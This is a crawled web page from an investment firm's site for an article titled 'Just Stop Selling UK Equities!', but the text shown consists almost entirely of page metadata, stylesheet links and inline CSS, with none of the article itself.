

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/sg/en/professional/insights/just-stop-selling-uk-equities/
body_size: 74675
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Just Stop Selling UK Equities! | Professional | Redwheel</title>
<meta name="description" content="At the start of 2022, we wrote a paper entitled ‘How to Survive if the US Equity Bubble Pops: Five Reasons to Buy UK Value’ which proved particularly presc"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/sg/en/professional/insights/just-stop-selling-uk-equities/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Just Stop Selling UK Equities! | Professional | Redwheel">
<meta property="og:description" content="At the start of 2022, we wrote a paper entitled ‘How to Survive if the US Equity Bubble Pops: Five Reasons to Buy UK Value’ which proved particularly presc">
<meta property="og:url" content="https://www.redwheel.com/sg/en/professional/insights/just-stop-selling-uk-equities/">
<meta property="og:site_name" content="SG EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:40:11+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/02/9620b8f1c11a244ca11cc34eb3994efb/ukvi-blog-piccy.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/02/9620b8f1c11a244ca11cc34eb3994efb/ukvi-blog-piccy.png">
<meta property="og:image:width" content="1074">
<meta property="og:image:height" content="540">
<meta property="og:image:alt" content="Just Stop Selling UK Equities!">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Just Stop Selling UK Equities! | Professional | Redwheel">
<meta name="twitter:description" content="At the start of 2022, we wrote a paper entitled ‘How to Survive if the US Equity Bubble Pops: Five Reasons to Buy UK Value’ which proved particularly presc">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/02/9620b8f1c11a244ca11cc34eb3994efb/ukvi-blog-piccy.png">
<meta name="idio:author" content="Ian Lance">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/sg\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/sg\/en\/professional","name":"SG EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/sg\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/sg/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/sg/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-223{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-223 p{margin-bottom:24px;}.elementor-kit-223 a{color:#242424;}.elementor-kit-223 a:hover{color:#242424;}.elementor-kit-223 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-223 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-223 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-223 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

